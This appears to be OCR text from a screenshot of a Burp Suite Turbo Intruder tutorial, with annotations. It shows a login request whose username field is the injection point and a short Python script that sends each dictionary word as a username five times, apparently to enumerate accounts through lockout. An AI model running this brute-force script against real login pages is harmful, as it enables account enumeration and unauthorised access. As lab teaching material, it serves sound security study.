 Turbo Intruder - 0ae1
Pretty Raw Hex Hackvertor
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
It is same as positions in intruder but here it
17 Te: trailers
is called as injection
18
19 username=%s&password=asa
? Search...
examples/basic.py
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     for word in open('/usr/share/dict/words'):
9         for i in range(5):
10             engine.queue(target.req, word.rstrip())
This line is added to try one
password for five times in one
username
11
12
13 def handleResponse(req, interesting):
14     # currently available attributes are req.status, req.wordcount, req.length and req.response
15     if req.status != 404:
16         table.add(req)
17